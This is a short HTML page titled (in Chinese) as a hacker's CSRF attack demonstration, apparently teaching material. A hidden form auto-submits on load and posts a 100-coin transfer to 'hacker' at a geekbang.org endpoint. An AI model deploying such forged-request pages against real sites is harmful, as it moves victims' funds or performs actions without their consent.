 <!DOCTYPE html>
<html>
<body>
  <h1>黑客的站点：CSRF攻击演示</h1>
  <form id='hacker-form' action="https://time.geekbang.org/sendcoin" method=POST>
    <input type="hidden" name="user" value="hacker" />
    <input type="hidden" name="number" value="100" />
  </form>
  <script> document.getElementById('hacker-form').submit(); </script>
</body>
</html>